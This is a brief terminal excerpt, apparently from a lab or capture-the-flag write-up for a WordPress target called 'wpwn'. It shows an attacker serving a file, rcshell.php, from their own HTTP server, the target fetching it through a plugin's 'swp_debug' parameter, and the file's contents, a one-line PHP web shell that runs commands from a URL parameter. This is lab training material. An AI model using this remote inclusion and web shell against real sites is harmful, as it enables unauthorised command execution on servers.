 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/wpwn]
└─$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
192.168.249.141 - - [26/May/2023 04:08:12] "GET /rcshell.php?swp_debug=get_user_options HTTP/1.0" 200 -
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/wpwn]
└─$ cat rcshell.php
<pre>system($_GET[cmd])</pre>